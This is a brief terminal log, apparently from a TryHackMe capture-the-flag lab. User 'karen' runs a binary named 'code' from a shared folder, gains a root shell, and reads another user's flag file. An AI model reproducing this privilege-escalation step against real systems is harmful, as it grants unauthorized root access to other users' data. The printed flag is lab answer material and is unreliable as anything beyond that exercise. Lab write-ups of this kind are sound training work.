 $ ./code
karen@ip-10-10-32-117:/home/ubuntu/sharedfolder$ ./code
root@ip-10-10-32-117:/home/ubuntu/sharedfolder# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
root@ip-10-10-32-117:/home/ubuntu/sharedfolder# cd ..
root@ip-10-10-32-117:/home/ubuntu# cd ..
root@ip-10-10-32-117:/home# ls
backup  matt  ubuntu
root@ip-10-10-32-117:/home# cd matt
root@ip-10-10-32-117:/home/matt# ls
flag7.txt
root@ip-10-10-32-117:/home/matt# cat flag7.txt
THM-89384012
root@ip-10-10-32-117:/home/matt#